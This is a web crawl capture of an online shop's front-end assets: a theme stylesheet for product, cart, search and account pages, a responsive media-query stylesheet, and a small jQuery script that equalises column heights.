.product-single .nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: #e2ac3d;
    color: #fff !important;
    border-color: #e2ac3d;
}
.product-single #review .fa-stack i{
    color: #fec42d;
}
.product-single #review .table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #642990;
    color:#fff;
}
footer .des a:hover{
    color:#e2ac3d !important;
}
.footer-info {
    position: relative;
    left: 12px;
}
.head-cart #cart {
    cursor:pointer;
}
.head-cart .btn-group.open .dropdown-toggle{
    box-shadow: none;
}
.head-cart #cart .drop-cart{
    padding: 6px 10px;
    background-color: #632893;
    border-radius: 3px;
    color: #ffffff;
    float: left;
}
.head-cart #cart .drop-cart:hover{
    color:#fff !important;
}
.head-cart #cart .drop-check{
    padding: 6px 10px;
    background-color: #dea113;
    border-radius: 3px;
    color: #ffffff;
    float:right;
}
.head-cart #cart .drop-check:hover{
    color:#fff !important;
}
.head-cart .drop-des h5{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    color: #333;
    max-width: 120px;
}
.head-cart .drop-des h5 > a{
    color: #333;
}
.head-cart .table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #fffff0;
}
.head-cart .table-striped td{
    border:none;
    line-height: 0.8;
}
.head-cart .dropdown-menu td button {
    padding: 3px 6px;
}
.head-cart .dropdown-menu td button i {
    font-size: 12px;
}
.head-cart .dropdown-menu .mini-item-price {
    font-weight: 500;
}
/* Compare Page Styles */
.product-compare #content h1{
    color: #652c8d;
}
.product-compare #content thead tr>td{
    text-align: center;
    font-size: 18px;
    color: #d3ac3d;
}
.product-compare #content tbody tr{
    color: #333;
}
#menu .see-all{
   color: #64298f !important;
    font-weight: 500;
    text-shadow: none;
    text-transform: uppercase;
}
.product-compare .comp-pg-btn .btn{
    width: 100px;
}
.product-compare .comp-pg-btn .btn:hover{
    color:#fff !important;
}
.product-compare .description{
     width: 750px;
}
.product-compare .prod-title{
    text-transform: uppercase;
    font-size: 14px;
    color: #64298e !important;
}
.product-compare .prod-title a{
    color: #64298e !important;
}
/* Compare Page Styles End */
.filter-panel .list-group a{
    color:#fff;
    background: #652b8f;
    border: 1px solid #652b8f;
    text-shadow: none;
}
.filter-panel .panel-heading {
    font-size: 16px;
    font-weight: 500;
    color: #dea113;
    background-color: #fffff0;
}
.list-group-item{
   background-color: #fffff0;
}
.recent-thumbs .caption {
    min-height: 50px !important;
    padding: 15px 20px;
}
.recent-thumbs  .caption p {
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
.product-single .caption .rating{
    display:none;
}
.recent-thumbs {
    background-color: #fffff0 !important;
    border: 1px solid #f1f1f1;
}
.recent-thumbs .image img{
    width: 100%;
}
.product-single .recent-txt{
    color: #642990;
    text-shadow: none;
    text-transform: uppercase;
}
.product-thumb .price{
    font-size: 18px;
    font-weight: 500;
}
#content{
     webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    padding: 20px;
}
#content h1{
     color: #64298e;
     font-size: 22px;
}
#content h2{
     color: #64298e;
     font-size: 22px;
}
#content .pull-right .btn-default {
    color: #fff;
    text-shadow: none;
    background-color: #642894;
    background-image: none;
    border: none;
}
#content .pull-right .btn-default:hover {
   color:#fff !important;   
}
#content .pull-left .btn-default {
    color: #fff;
    text-shadow: none;
    background-color:#fbc340;
    background-image: none;
    border: none;
}
#content .pull-left .btn-default:hover {
    color: #fff !important;
    background-color: #dea113;
}
.common-home #content{
     webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#content.cat-single{
     webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.information-sitemap a,.information-sitemap li{
    color:#dea113;
    font-size: 16px;
}
.information-sitemap .sitemap-inner{
    padding-top: 10px;
    padding-bottom: 10px;
}
.information-sitemap .sitemap-inner a{
    color:#333;
    font-size: 14px;
}
.information-sitemap #content h1{
    padding-bottom: 20px;
}
#cart .dropdown-menu{
    background: #fffff0;
    min-width:320px;
}

body .container{
       width:95%;
}
.cat-filter{
    text-transform:uppercase;
}
.prod-filter{
    text-transform:uppercase;
}

/* Filter Checkbox Styling 

.cat-filter input[type=checkbox] + label {
  display: block;
  margin: 0.2em;
  cursor: pointer;
  padding: 0.2em;
}
.cat-filter input[type=checkbox] {
  display: none;
}

.cat-filter input[type=checkbox] + label:before {
  content: "\2714";
  border: 0.1em solid #000;
  border-radius: 0.2em;
  display: inline-block;
  width: 1em;
  height: 1em;
  padding-left: 0.2em;
  padding-bottom: 0.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: transparent;
  transition: .2s;
}

.cat-filter input[type=checkbox] + label:active:before {
  transform: scale(0);
}

.cat-filter input[type=checkbox]:checked + label:before {
  background-color: MediumSeaGreen;
  border-color: MediumSeaGreen;
  color: #fff;
}

.cat-filter input[type=checkbox]:disabled + label:before {
  transform: scale(1);
  border-color: #aaa;
}

.cat-filter input[type=checkbox]:checked:disabled + label:before {
  transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
} 

.product-single .quantity {
  position: relative;
}

.product-single input[type=number]::-webkit-inner-spin-button,
.product-single input[type=number]::-webkit-outer-spin-button
{
  -webkit-appearance: none;
  margin: 0;
}

.product-single input[type=number]
{
  -moz-appearance: textfield;
}

.product-single .quantity input {
  width: 45px;
  height: 42px;
  line-height: 1.65;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  border: 1px solid #eee;
}

.product-single .quantity input:focus {
  outline: 0;
}

.product-single .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
}

.product-single .quantity-button {
  position: relative;
  cursor: pointer;
  border-left: 1px solid #eee;
  width: 20px;
  text-align: left;
  color: #333;
  font-size: 13px;
  line-height: 1.7;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.product-single .quantity-button.quantity-up {
  position: absolute;
  height: 50%;
  top: 0;
  border-bottom: 1px solid #eee;
}

.product-single .quantity-button.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
}*/

.home-products h5{
    text-align: center;
    line-height: 22px;
    font-size: 16px;
    padding-top: 35px;
    width: 600px;
    font-weight: 400;
    color: #333;
    margin: 0 auto;
}
.product-single .list-unstyled li>h2{
    margin-top: -2px;
}
.product-single .stock-status li{
    line-height: 30px;
}
.product-single .stock-status a{
    color: #dea113;
}
.product-single #form-review .fa-stack  {
    width: 0.8em;
}
.product-single .form-group label{
    font-size: 15px;
}
.product-single .form-control{
    background-color: #fffff0;
    color:#333;
    font-size:14px;
}
.product-single .tab-content h2{
    font-size:20px;
}
.star-rating i.fa-star-o:before {
    content: "\f005";
    color: #bbb;
}
.star-rating span.fa-stack {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 20px;
}
.star-rating span.fa-stack .fa-stack-2x {
    font-size: 20px;
}

.star-rating {
  display: inline-block;
  padding:0 15px;
}
.star-rating * {
  line-height: 24px;
  float:right;
  font-size:20px;
}
.star-rating input {
  display: none;
}
.star-rating label {
   font-size: 20px;
   margin-bottom: 0;
   padding-right: 2px;
   color: #ccc;
   cursor: pointer;
}
.star-rating input:checked ~ label {
  color: #fec42d;
}
.star-rating .rating-text {
	font-size: 16px;
	float: left;
	padding-top: 0;
	padding-right: 10px;
	cursor: default;
	color: #737373
}
.star-rating input:hover ~ label {
    color: #c79000;
}
.star-rating input:checked:hover ~ label {
    color: #c79000;
}
.star-rating {
    display: inline-block;
}
.rating .fa-stack{
    width: 1.6em;
}
.bg-abt{
  width:100%;
  overflow:hidden;
  margin-top:60px;
}
.abt-sec {
    background-image:url(https://emblish.in/image/catalog/latest-trending-new.jpg);
    background-repeat:no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
}
.abt-sec:hover{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1); /* IE 9 */ 
  transform: scale(1.1);
}
.live-search a{
    color: #dea113 !important;
    font-weight: normal;
}
.live-search .result-text a{
    color:#fff !important;
}
#search .form-control:focus {
    border-color: #dea113;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(222, 161, 19, 1);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(222, 161, 19, 1);
}
.live-search ul li .product-price{
    width:auto !important;
    font-weight: 500 !important;
}
.live-search ul li .product-price .special{
    font-size:10px;
}
.live-search ul li{
    padding: 0 5px !important;
    margin: 10px 5px !important;
}
.live-search .result-text a{
    font-size:14px;
    border-radius:0 !important;
}
.live-search{
    border:none !important;
    /*box-shadow:none !important;*/
}
.live-search .result-text{
    bottom:-35px !important;
}
.live-search ul li:nth-child(even){
    background:none !important;
}
.live-search ul li .product-name {
    font-weight: normal !important;
}
.live-search ul li .product-price .price {
    color: #642894 !important;
}
.live-search ul li:hover {
    background-color: #fffff0 !important;
}
.side-ad a img {
     transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.side-ad a:hover img {
    opacity:0.8;
    box-shadow: 0 0 4px #642893;
}
#top-links .account-login-links a{
    color: #642895;
    font-weight: 500;
}
#column-left h2{
    font-size: 14px;
    font-weight: normal;
    padding: 12px 10px;
    border-bottom: none;
    margin-bottom: 0;
    color: #ffffff;
    background-color: #652b8f;
}
#column-right h2{
    font-size: 14px;
    font-weight: normal;
    padding: 12px 10px;
    border-bottom: none;
    margin-bottom: 0;
    color: #ffffff;
    background-color: #652b8f;
}
.list-group-item:first-child{
    border-radius: 0;
}
/* Search page styles */
.product-search .vu-btns{
    display:none;
}
.product-search .input-group .input-group-addon {
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #fff;
}
.product-search .comp-btn a {
    background-color: #fffff0;
    color: #dea113;
    border: 1px solid #dea113;
    border-radius: 3px;
    padding: 6px 10px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.product-search .comp-btn a:hover {
    background-color: #333;
    color: #fff !important;
    border: 1px solid #333;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    text-decoration:none;
}

.account-wishlist #content .table-bordered a{
    color:#dea113;
}
.account-wishlist #content .table-bordered .btn-danger{
    color:#fff !important;
}
.account-wishlist #content thead{
    color:#333;
    font-weight:500;
}
.account-order #content thead{
    color:#333;
    font-weight:500;
}
.account-reward #content thead{
    color:#333;
    font-weight:500;
}
.account-transaction #content thead{
    color:#333;
    font-weight:500;
}
.account-order-info #content thead{
    color:#333;
    font-weight:500;
}
.mini-cart-totals {
    margin-bottom: 10px;
    display: block;
    margin-right: 15px;
    margin-top: 10px;
    font-weight: 500;
}
.info-text{
    padding:10px 30px;
}
.info-text a{
    color:#dea113 !important;
}
.info-text a:hover{
    text-decoration:none;
}
.info-text li{
   position: relative;
    list-style: none;
    line-height: 32px;
    padding-right: 10px;
}
.info-text li:before{
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: -25px;
    top: 7px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url(../image/icon-whylist.png);
}
.international-customers img{
    width:100%;
}
.account-wishlist #content .table>tbody>tr>td{
    padding: 7px;
}
@-webkit-keyframes blinker {
  from {opacity: 1.0;}
  to {opacity: 0.0;}
}
#menu .nav > li:last-child > a {
    text-decoration: blink;
	-webkit-animation-name: blinker;
	-webkit-animation-duration: 0.5s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease-in-out;
	-webkit-animation-direction: alternate;
	 color: #dea113;
}
.product-single .thumbnails .thumbnail{
    padding:0 !important;
    border: none;
}
.product-single .thumbnails .thumbnail img{
    margin:0;
}
.product-single #input-quantity,
.product-single #button-cart,
.product-single select{
    width:170px;
}
.mfp-title {
    display:none !important;
}
.account-login .form-group input{
    min-width:300px;
    width:auto;
}
.account-login  .forgot-pass{
    display: block;
    float: none !important;
    clear: both;
    margin-bottom: 15px;
}
.cat-single .product-thumb {
    border: 1px solid #f3f3f3;
}
.cat-single .product-thumb .caption {
    min-height: 125px !important;
}
.product-search .product-thumb {
    border: 1px solid #f3f3f3;
}
.product-search .product-thumb .caption {
    min-height: 125px !important;
}
.home-featured-cat .product-thumb .caption {
    min-height: 125px !important;
}
.home-featured-cat  .product-thumb {
    border: 1px solid #f3f3f3;
}
/* Featured Product Styles */

.home-featured-cat .product-item {
    position: relative;
    text-align: center;
    border-radius: 4px;
    position: relative;
}
.home-featured-cat .product-item .product-item-img:before {
    content: "";
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transform-origin: 50%;
    -webkit-transform-origin: 50%;
    transition-property: transform;
    -webkit-transition-property: transform;
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    background:#3d4348e8;
    cursor: pointer;
    bottom: 112px;
    width: 100%;
}
.home-featured-cat .product-item-img {
    background: #fff;
    box-shadow: 0px 0px 40px 0px #d4d4d4;
}
.home-featured-cat .product-item:hover .item-content {
    padding: 15px 0;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.home-featured-cat .product-item:hover .product-item-img:before {
    transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .cart-button {
    top: 30%;
    visibility: visible;
    opacity: 1;
}
.home-featured-cat .product-item-img .hover-box .cart-button {
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).2s;
}
.home-featured-cat .btn-button.cart-button {
    border: 2px solid #fff;
    border-radius: 100%;
    color: #fff;
    display: block;
    font-size: 15px;
    height: 60px;
    position: absolute;
    width: 60px;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    right: 0;
    z-index: 1;
    background: none;
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-search {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-search,
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-wishlist,
.home-featured-cat .product-item:hover .product-item-img .hover-box .button-compare {
    bottom: 36%;
    visibility: visible;
    opacity: 1;
    left: 43%;
    z-index: 15;
}
.home-featured-cat .hover-box a.btn-button:hover,
.home-featured-cat .hover-box button.btn-button:hover {
    border-color: #fff;
}
.home-featured-cat .product-item .btn-button.button-search,
.home-featured-cat .btn-button.button-wishlist,
.home-featured-cat .btn-button.button-compare {
    border: 2px solid #fff;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    color: #fff;
    height: 35px;
    opacity: 1;
    padding: 0 8px;
    width: 35px;
    position: absolute;
    background: none;
}
.home-featured-cat .product-item-img .hover-box .button-search {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).1s;
    margin-left: -63px;
}
.home-featured-cat .product-item .btn.btn-button:hover {
    color: #fff !important;
}
.home-featured-cat .product-item a.btn-button:hover,
.home-featured-cat .product-item button.btn-button:hover {
    background-color: #642892 !important;
    color: #fff;
    visibility: visible;
}
.home-featured-cat .product-item a.btn-button:hover {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.home-featured-cat .product-item-img .hover-box .button-wishlist {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).3s;
    margin-left: -19px;
}
.home-featured-cat .product-item-img .hover-box .button-compare {
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405).6s;
    margin-left: 26px;
}
.home-featured-cat .button-search i {
    line-height: 28px;
}
.home-featured-cat .product-item-img img {
    text-align: center;
    display: inline-block!important;
    padding: 0px 0;
}
.home-featured-cat .product-list-section {
   /* margin-top: 75px;*/
}
.home-featured-cat .item-content {
    text-align: center;
}
.home-featured-cat .product-name a,
.home-featured-cat .product-price span {
    text-align: center;
    display: inline-block;
    font-weight: 600;
    font-size: 15px;
    color: #dea113;
    margin-top: 15px;
}
.home-featured-cat .product-price span {
    font-size: 15px;
    font-weight: 600;
    padding: 10px 0 8px;
}
.home-featured-cat .product-item:hover .item-bottom {
    background:#3d4348;
    height: 120px;
    margin-top: -10px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.home-featured-cat .product-item:hover .item-bottom .product-name a,
.home-featured-cat .product-item:hover .item-bottom .product-name span {
    color: #fff;
    /* font-size: 12px;*/
    
    margin-top: 0;
}
.home-featured-cat .product-item:hover .product-price span {
    color: #333;
    margin-top: -11px;
}
.home-featured-cat .lagoon-blue-bg + .tooltip > .tooltip-inner {
    background-color: #730d6d;
    color: #fff;
}
.home-featured-cat .lagoon-blue-bg + .tooltip.top > .tooltip-arrow {
    border-top: 7px solid #730d6d;
    color: #730d6d;
}
.home-featured-cat .product-list-section .bx-wrapper .bx-prev {
    left: -30px;
    background: url(../image/arrow-left.png) no-repeat 0 0px;
    background-color: #3d4348;
    width: 50px;
    height: 45px;
    background-position: center!important;
    top: 150px;
}
.home-featured-cat .product-list-section .bx-wrapper .bx-next {
    right: -22px;
    background: url(../image/arrow-right.png) no-repeat 0px 0px;
    background-color: #3d4348;
    width: 50px;
    height: 45px;
    background-position: center!important;
    top: 150px;
}

.home-featured-cat .product-item .product-item-img:before{
     width: 100%;  
     background: #42413e94;
     bottom: 110px;
}
.home-featured-cat .product-item:hover .item-bottom{
    background: #ffffff; 
    box-shadow: 0px 0px 7px #e6c37c;
    padding: 4px 10px;
}
.home-featured-cat .product-item:hover .item-bottom .product-name  a{
    color:#333;
    text-align:center;
}
.home-featured-cat .item-bottom .item-content .product-price .new-price{
    color:#333;
    text-align:center;
}
.home-featured-cat .item-bottom .item-content .price{
    color:#333;
    text-align:center;
}
.home-featured-cat .btn-button.cart-button {
    border: 2px solid #fff;
    font-size: 15px;
    height: 40px;
    width: 150px;
    border-radius: 10px;
}
.home-featured-cat .hover-box .fa-eye{
    position: relative;
    top: 7px;
}
.home-featured-cat .hover-box .fa-heart{
    position: relative;
    top: 1px;
}
.home-featured-cat .social-links li{
    padding-right: 20px;
}
.home-featured-cat .social-links i{ 
    font-size:20px;
}
.home-featured-cat .product-name h4{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    /* font-size: 20px; */
    color: #e2ac3d;
    margin-bottom: 10px;
    margin-top: 5px;
}
.stocks{
    font-size:18px;
    font-weight:500;
}
html::-webkit-scrollbar
{
	width: 12px;
	background-color: #f5f5f5;
}
html::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #642892;
}
.product-search .product-thumb .button-group button {
    background-color: #fffff0;
    color: #e2ac3d;
    border: 1px solid #e9b33d;
}
.product-search .product-thumb {
    border: 1px solid #f3f3f3;
}
.information-information-11 h1,.information-information-11 .info-cont{
    display:none;
}

.whatsapp-chat{
    position: fixed;
    bottom: 15px;
    left: 15px;
    z-index:99999;
}
.whatsapp-chat img{
    width:50px;
}

.fixorder-track{
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index:99999;
}
.fixorder-track img{
    width:90px;
}
#form-currency button{
    border: 2px solid #dea113;
}
.firstpart img{
    width:20% !important;
}

.snowflake{
    padding:50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.emblish.in/catalog/view/theme/default/stylesheet/responsive.css
body_size: 922
content:
@media screen and (min-width:1920px) {
    .common-home #content .home-products{
        width:90%;
        margin:50px auto 0;
    }
    .common-home #content .top-coll{
        width:90%;
        margin:50px auto 20px;
    }
    #featuredcat.owl-carousel .owl-item img {
    width: 100% !important;
    }
    footer .container{
        width:80% !important;
    }
}
@media screen and (min-width:1600px) {
   .common-home #content .home-products{
        width:90%;
        margin:50px auto 0;
    }
    .common-home #content .top-coll{
        width:90%;
        margin:50px auto 20px;
    }
    #featuredcat.owl-carousel .owl-item img {
    width: 100% !important;
    }
    footer .container{
        width:80% !important;
    }
}
@media screen and (min-width:1200px) and (max-width:1300px) {
    .cat-single .product-thumb .button-group i{
       font-size: 10px;
    }
    .cat-single .product-thumb .button-group span{
        font-size: 9px;
    }
}
@media screen and (max-width:1199px) and (min-width:992px) {
    #menu .nav > li > a{
        font-size:12px;
    }
}
@media screen and (max-width:991px) and (min-width:768px){
    .whatsapp-chat img{
        width:35px;
    }
   header .head-cart {
    width: 135px;
    }
    #column-right{
        display:none;
    }
    .product-single{
        width:100%;
    }
     #column-left{
        display:none;
    }
    .cat-single {
      width: 100%;
    }
    #content{
      width:100%;
    }
    #menu .nav > li > a {
    padding: 15px 0px 15px 15px;
    font-size: 12px;
    letter-spacing: 0px;
    }
     #menu .nav > li > i{
         font-size:16px;
     }
     .home-abt-sec {
         display:none;
     }
     .home-featured-cat #salecat{
         height:auto !important;
     }
      .cat-single .product-thumb .button-group button {
        min-height: 50px;
    }
    .cat-single .product-thumb .button-group .flaticon-sold{
        font-size: 30px;
    }
}
@media screen and (max-width:767px){
   .home-products h5{
       width:100%;
   }
   #logo{
       text-align:center;
   }
   #top .left-top li {
    margin-right: 0px;
    padding-right: 5px;
    padding-left: 5px;
    }
    #menu .see-all {
    color: #dea113 !important;
    }
    .home-featured-cat #salecat{
         height:auto !important;
     }
     .home-abt-sec {
         display:none;
     }
     .cat-single .product-thumb .button-group button {
        min-height: 50px;
    }
    .cat-single .product-thumb .button-group .flaticon-sold{
        font-size: 30px;
    }
    .whatsapp-chat img{
        width:35px;
    }
}
@media screen and (max-width:480px) {
    #logo {
    text-align: left;
    }
  ul.breadcrumb li:last-child a {
        color: #dea113;
        max-width: 150px;
    }
    #top .pull-right{
    text-align: center;
    margin: 8px auto;
    display: block;
    float: none !important
    }
    #top .pull-right li{
        margin-top:5px;
    }
     #top-links .account-icon{
         float:right;
         padding-right:0;
     }
     #slideshow0 .owl-nav{
         display:none;
     }
     .common-home .today-deals{
         padding-top:0;
     }
    #logo img {
        width: 120px;
    }
    #top-links ul{
        text-align:center;
    }
    #top-links .list-inline li:last-child{
        display:none;
    }
    #top ul li a {
        font-size: 13px;
    }
    #top .left-top li {
        padding-right: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
    }
    .account-login .form-group input {
        min-width: 250px;
    }
    #search .input-lg {
        height: 32px;
    }
    #search .btn-lg{
        padding: 6px 20px;
    }
    #cart .dropdown-menu {
        right: -13px;
        min-width: 315px;
        max-width:100%;
    }
    .head-cart .drop-des h5{
        max-width: 75px;
    }
   .img-thumbnail{
        max-width: 60%;
    }
    .head-cart #cart .drop-cart{
       padding: 0px 5px; 
       font-size: 10px;
    }
    .head-cart #cart .drop-check {
        padding: 0px 5px;
        font-size: 10px;
    }
    #cart .dropdown-menu table {
        margin-bottom: 0;
    }
    .mini-cart-totals{
        margin-top: 2px;
        margin-bottom: 0px;
    }
    .des{
       text-align: center;
    }
    footer .cards img {
        margin: 0 auto;
        display: block;
    }
    .cartandwish{
        position: absolute;
        right: 0;
    }
    .text-shopping-cart{
        display:none;
    }
    header .head-cart {
    width: 74px;
    }
    header .comp-header {
    float: none;
    }
    .sale-cat .product-thumb .button-group {
    left: 0px;
    }
    #salecat .owl-nav button {
    width: 30px;
    height: 30px;
    }
    #salecat .owl-nav button i {
    padding: 7px;
    font-size: 16px;
    }
    #featuredcat .owl-nav button{
        width: 30px;
        height: 30px  
    }
    #featuredcat .owl-nav button i{
      padding: 7px;
      font-size: 16px;   
    }
    #topcollection .owl-nav{
        display:none;
    }
    #top-links ul{
        text-align:center;
    }
    #top-links .account-name {
        text-align:center;
    }
    .info-text {
        padding:0;
    }
    .info-text li {
        line-height: 26px;
        padding-right: 0;
    }
    .return-content {
        padding: 10px;
    }
    .live-search ul li a{
        font-size:12px;
    }
    .live-search .product-image img{
        display:none;
    }
    .live-search ul li .product-name p{
        display:none;
    }
    .live-search ul li .product-price{
        font-size: 10px;
    }
    .whatsapp-chat img{
        width:25px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.emblish.in/catalog/view/javascript/custom.js
body_size: -78
content:
"use strict";

$(document).ready(function($) {	
	colEqheight();
	colEqheightOne();
	colEqheightTwo();	
});
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheight() {
	equalHeight($(".eq-height"));
}
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheightOne() {
	equalHeight($(".eq-heightone"));
} 
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheightTwo() {
	equalHeight($(".eq-heighttwo"));
}